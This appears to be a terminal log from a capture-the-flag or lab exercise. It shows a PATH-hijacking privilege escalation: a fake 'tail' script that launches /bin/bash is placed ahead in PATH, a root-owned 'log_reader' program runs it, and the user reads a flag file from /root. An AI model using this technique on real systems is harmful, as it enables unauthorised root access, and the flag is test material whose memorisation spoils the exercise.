 fruit@fruity:~$ vi tail
-bash: vi: command not found
fruit@fruity:~$ nano tail
fruit@fruity:~$ cat tail
/bin/bash
fruit@fruity:~$ chmod +x tail
fruit@fruity:~$ export PATH=$PWD:$PATH
fruit@fruity:~$ ./log_reader
root@fruity:~# cd /root
root@fruity:/root# ls -la
total 20
drwx------ 1 root root 4096 Mar 22 10:55 .
drwxr-xr-x 1 root root 4096 Mar 22 10:32 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw-r--r-- 1 root root   39 Mar 22 10:55 master_recipe.txt
root@fruity:/root# cat master_recipe.txt
656adc3227f017f42956e32bcf488548.ninja
root@fruity:/root#